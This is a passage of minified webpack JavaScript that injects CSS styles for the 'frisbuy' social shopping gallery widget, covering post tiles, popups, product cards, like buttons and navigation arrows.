strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=e(4417),n=e.n(a),l=new URL(e(61848),e.b),d=new URL(e(9474),e.b),p=new URL(e(29263),e.b),c=new URL(e(53674),e.b),M=new URL(e(86281),e.b),f=new URL(e(52094),e.b),y=u()(r()),g=n()(l),b=n()(d),w=n()(p),L=n()(c),h=n()(M),A=n()(f);y.push([t.id,'.frisbuy-gallery-post{position:relative;flex-shrink:0;padding:0;margin:0;overflow:hidden;cursor:pointer}.frisbuy-gallery-post.frisbuy-cover-description .frisbuy-post-cover,.frisbuy-gallery-post:hover .frisbuy-post-cover{transform:translateY(0);opacity:1}.frisbuy-gallery-post.frisbuy-cover-description .frisbuy-post-cover>div{font-size:.52em;overflow:hidden;text-align:justify}.frisbuy-gallery-post.frisbuy-video .frisbuy-post-image:before{content:"";background-image:url(https://www.frisbuy.ru/fswidget/img/objects/play.svg);position:absolute;opacity:.8;top:2px;left:2px;width:12%;height:12%;background-repeat:no-repeat;max-width:26px;max-height:26px;background-size:contain;z-index:1}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image:before{content:"";background-image:url('+g+');position:absolute;opacity:.8;top:0;right:-2px;width:20%;height:20%;max-width:32px;max-height:32px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post.frisbuy-sale .frisbuy-post-image:after{content:"";background-image:url('+b+");position:absolute;bottom:0;left:0;width:12%;height:12%;z-index:1;background-size:contain}.frisbuy-gallery-post .frisbuy-post-image{padding-bottom:100%;position:relative}.frisbuy-gallery-post .frisbuy-post-image img{display:none}.frisbuy-gallery-post .frisbuy-post-image div{position:absolute;top:0;left:0;right:0;bottom:0;background-position:50%;background-size:cover;display:block}.frisbuy-gallery-post .frisbuy-invisible{background-image:none!important}.frisbuy-gallery-post .frisbuy-post-cover{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;background:rgba(0,0,0,.4);display:flex;flex-direction:column;align-items:center;justify-content:flex-start;padding:10%;transform:translateY(100%);color:#fff;will-change:opacity,transform;transition:opacity .7s ease,transform .5s ease}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name{overflow:hidden;width:100%;text-overflow:ellipsis;text-align:center;background-color:transparent;line-height:normal}.frisbuy-gallery-post .frisbuy-post-provider-instagram:before{background-image:url("+w+')}.frisbuy-gallery-post .frisbuy-post-provider-instagram:before,.frisbuy-gallery-post .frisbuy-post-provider-vk:before{position:absolute;content:"";bottom:4px;right:4px;width:10%;height:10%;max-width:18px;max-height:18px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post .frisbuy-post-provider-vk:before{background-image:url('+L+")}.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before{background-image:url("+h+')}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before,.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before{position:absolute;content:"";bottom:4px;right:4px;width:10%;height:10%;max-width:18px;max-height:18px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before{background-image:url('+A+")}.frisbuy-gallery-post .frisbuy-post-cover-social{font-size:.8em;display:flex;margin-top:.8em;align-items:center}.frisbuy-gallery-post .frisbuy-post-cover-social>div{display:flex;align-items:center}.frisbuy-gallery-post .frisbuy-post-cover-social>div:not(:last-child){margin-right:.5em}.frisbuy-gallery-post .frisbuy-post-cover-social img{height:1em;margin-right:.2em}.frisbuy-gallery-post .frisbuy-post-cover-logo{flex-grow:1;display:flex;align-items:center;width:25%}.frisbuy-gallery-post .frisbuy-post-cover-logo img{width:100%}@media only screen and (max-width:768px){.frisbuy-gallery-post .frisbuy-post-cover-logo,.frisbuy-gallery-post span,.frisbuy-gallery-post.no-mobile .frisbuy-post-cover{display:none}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image:before{right:-3px;max-width:28px;max-height:28px}.frisbuy-gallery-post.frisbuy-sale .frisbuy-post-image:after{bottom:3px;left:1px;max-width:20px;max-height:20px}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before,.frisbuy-gallery-post .frisbuy-post-provider-instagram:before,.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before,.frisbuy-gallery-post .frisbuy-post-provider-vk:before{max-height:14px;max-width:14px;bottom:6px}.frisbuy-gallery-post:not(.frisbuy-cover-description) .frisbuy-post-cover{top:auto;opacity:1;transform:translateY(0);padding:3%}}.frisbuy-gallery-post .frisbuy-post-cover-social img{height:1em!important;font-size:inherit}",""]),i["default"]=/^(1(048|100|27|415|732|869|972)|3((06|54|93)3|117|219|887|946)|[59]311|2733|4108|489|5294|6732|7813|9618)$/.test(e.j)?y:null},50654:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-marker[data-v-1b98ea14]{border:none;box-shadow:0 4px 25px 0 rgba(0,0,0,.25)}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-1b98ea14]{background-position:top}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},81867:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes spin-1b98ea14{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-1b98ea14]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-1b98ea14]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-1b98ea14]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-1b98ea14]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-1b98ea14]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-1b98ea14]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},29490:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-with-slot[data-v-41967ec6]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-41967ec6]{padding-bottom:100%}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},56328:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-with-slot .frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@media screen and (max-width:1200px)and (orientation:portrait){.frisbuy-popup-with-slot .frisbuy-fashion-tile{padding:16px 0!important}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{flex-wrap:wrap;gap:8px}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,50% - 4.5px,1px)}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info{flex-direction:row;flex-wrap:wrap;margin-top:6px}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title{width:100%}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button{position:relative;top:unset;right:unset;transform:none;margin-left:auto}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price{display:flex;flex-direction:column}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price>*{line-height:1.4286em}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price .frisbuy-product-item__price--actual{order:2}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price .frisbuy-product-item__price--old{margin-left:0;order:1}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button,.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price{margin-top:6px}}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},13519:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:50%;left:50%;transform:translate(-50%,-50%);cursor:pointer}.frisbuy-video-wrapper{position:relative}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},12346:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-marker[data-v-7d223d5b]{display:none}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-7d223d5b]{background-position:top}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},40783:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes spin-7d223d5b{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-7d223d5b]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-7d223d5b]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-7d223d5b]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-7d223d5b]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-7d223d5b]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-7d223d5b]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},40344:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-with-slot[data-v-57d57730]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-57d57730]{padding-bottom:100%}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},29710:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-button-arrow[data-v-0207a330]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center}.frisbuy-button-arrow svg[data-v-0207a330]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-0207a330]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-0207a330]{right:26px}@media(max-width:414px){.frisbuy-button-arrow.--adaptive[data-v-0207a330]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive svg[data-v-0207a330]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},26764:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-fashion-list-item[data-v-2d778145]{display:flex;position:relative;flex-direction:column;width:185px;height:185px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__description[data-v-2d778145]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-2d778145]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item img[data-v-2d778145]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-2d778145]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-2d778145]{display:none}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},82259:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".full-height[data-v-2a03aa7c]{height:100%!important}.frisbuy-scroller[data-v-2a03aa7c]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-2a03aa7c]::-webkit-scrollbar-corner{background:transparent}*[data-v-2a03aa7c]{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile[data-v-2a03aa7c]{max-height:100%;height:94dvh;padding:50px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper[data-v-2a03aa7c]{width:100%;height:100%;overflow:visible;padding:0 50px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title[data-v-2a03aa7c]{font-family:inherit;font-size:26px;color:#2e353b}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle[data-v-2a03aa7c]{font-family:inherit;font-size:16px;color:#2e353b;margin-top:18px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit[data-v-2a03aa7c]{container-type:inline-size;display:grid;grid-template-columns:39.9844% auto;width:100%;height:100%;gap:0 5.2%;padding-top:52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item[data-v-2a03aa7c]{display:flex;position:relative;width:100%;max-height:100%;background-color:#e6e6e6}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item img[data-v-2a03aa7c]{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button[data-v-2a03aa7c]{position:absolute;inset:12px 23px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block[data-v-2a03aa7c]{display:block;position:relative;width:100%;max-height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-2a03aa7c]{display:grid;width:calc(100% - 1px);grid-template-columns:repeat(auto-fit,minmax(200px,auto));gap:6% 4%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item[data-v-2a03aa7c]{width:100%;min-width:unset;max-width:300px;height:unset;margin:0 auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow[data-v-2a03aa7c]{width:11px;height:22px;z-index:3}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left[data-v-2a03aa7c]{left:calc(0cqmin - 20px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right[data-v-2a03aa7c]{right:calc(0cqmin - 20px)}.frisbuy-fashion-tile[data-v-2a03aa7c]{container-type:inline-size;container-name:fashionTile}@media(max-width:767px){.frisbuy-fashion-tile[data-v-2a03aa7c]{height:-moz-fit-content;height:fit-content;max-height:unset;padding:14px 0}}@container (max-width: 414px){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper[data-v-2a03aa7c]{height:-moz-fit-content;height:fit-content;overflow-x:hidden;overflow-y:visible;padding:0 25px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit[data-v-2a03aa7c]{display:block;position:relative;flex-direction:row;flex-wrap:wrap;min-height:100dvh}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item[data-v-2a03aa7c]{width:100%;aspect-ratio:340/454}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button[data-v-2a03aa7c]{inset:15px 15px auto auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block[data-v-2a03aa7c]{margin-top:40px;overflow:visible}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow[data-v-2a03aa7c]{width:6px;height:12px;stroke-width:2px;top:calc(70cqmin + 45px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left[data-v-2a03aa7c]{left:2.2%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right[data-v-2a03aa7c]{right:2.2%}}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block[data-v-2a03aa7c]{container-type:inline-size}@container (max-width: 654px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-2a03aa7c]{grid-template-columns:repeat(auto-fit,minmax(144px,auto))}}@container (max-width: 470px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-2a03aa7c]{grid-template-columns:repeat(auto-fit,minmax(138px,auto))}}@container (max-width: 450px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-2a03aa7c]{grid-template-columns:repeat(auto-fit,minmax(135px,auto))}}@container (max-width: 340px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-2a03aa7c]{gap:20px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},75181:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@container fashionTile (max-width: 414px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button{inset:7px auto auto 8px;width:21px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},92594:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-like-button[data-v-2074d5db]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-2074d5db]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-2074d5db]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},50796:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"*[data-v-0a94bf98]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-0a94bf98]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-0a94bf98]{position:absolute;inset:5% 6.5% auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-0a94bf98]{display:block}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:90dvw;min-width:230px;height:-moz-fit-content;height:fit-content;overflow:hidden;background-color:#fff;margin:0 auto}@media screen and (max-width:767px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-0a94bf98]{background-color:hsla(0,0%,100%,.8);inset:2.5% 3% auto auto}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-0a94bf98]{mix-blend-mode:difference}.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-0a94bf98]{fill:#fff}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{max-width:414px;height:100dvh;overflow-y:auto}}.frisbuy-popup-with-slot[data-v-0a94bf98]{container-type:inline-size}@container (max-width: 681px){.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:100dvw}}@container (max-width: 390px){.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-0a94bf98]{fill:#858f9a}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:100dvw;overflow-y:auto}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},73810:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".full-height[data-v-5d8430ad]{height:100%!important}.frisbuy-scroller[data-v-5d8430ad]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-5d8430ad]::-webkit-scrollbar-corner{background:transparent}*[data-v-5d8430ad]{box-sizing:border-box}a[data-v-5d8430ad],a[data-v-5d8430ad]:active,a[data-v-5d8430ad]:hover,a[data-v-5d8430ad]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-5d8430ad]{display:flex;flex-direction:column;width:213px;height:315px;aspect-ratio:213/302;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-product-item__image[data-v-5d8430ad]{display:flex;position:relative;width:100%;aspect-ratio:212/257;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-5d8430ad]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-5d8430ad]{position:absolute;inset:10px 10px auto auto;width:21px;margin:0}.frisbuy-product-item .frisbuy-product-item__info[data-v-5d8430ad]{display:flex;flex-direction:row;position:relative;flex-grow:1;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text[data-v-5d8430ad]{width:100%;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title[data-v-5d8430ad]{font-size:.8em;height:55%}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title span[data-v-5d8430ad]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-5d8430ad]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--actual[data-v-5d8430ad]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-5d8430ad]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-5d8430ad]{display:block;position:relative;top:0;right:0;flex:0 0 auto;width:36px;height:36px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;margin:auto 0 auto 8px;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-5d8430ad]{display:block;width:14px;margin:auto}.frisbuy-product-item[data-v-5d8430ad]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-5d8430ad]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-5d8430ad]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-5d8430ad]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-5d8430ad]{width:10px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},38355:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),a.push([t.id,'*[data-v-48304aa2]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-48304aa2]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-48304aa2]{padding:4px 6px}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},55216:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".shop-the-look__fashions-list,.shop-the-look__fashions-list *{box-sizing:border-box}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header{font-family:inherit;color:#2e353b;text-align:left;margin-left:17px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-title{font-size:26px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-subtitle{font-size:16px;margin-top:20px}@media(max-width:390px){.shop-the-look__fashions-list .frisbuy-subtitle{display:none}}",""]),i["default"]=/^70(44|51)$/.test(e.j)?a:null},64583:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-button-arrow[data-v-6da50a06]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center;cursor:pointer}.frisbuy-button-arrow svg[data-v-6da50a06]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-6da50a06]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-6da50a06]{right:26px}@media(max-width:480px){.frisbuy-button-arrow.--adaptive[data-v-6da50a06]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive 